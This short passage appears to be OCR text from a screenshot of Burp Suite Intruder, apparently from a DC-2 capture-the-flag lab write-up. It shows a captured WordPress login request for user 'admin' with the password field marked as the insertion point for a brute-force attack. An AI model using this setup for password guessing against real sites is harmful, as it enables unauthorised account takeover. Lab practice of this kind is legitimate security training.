 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&reauth=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=admin&pwd=§111§&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1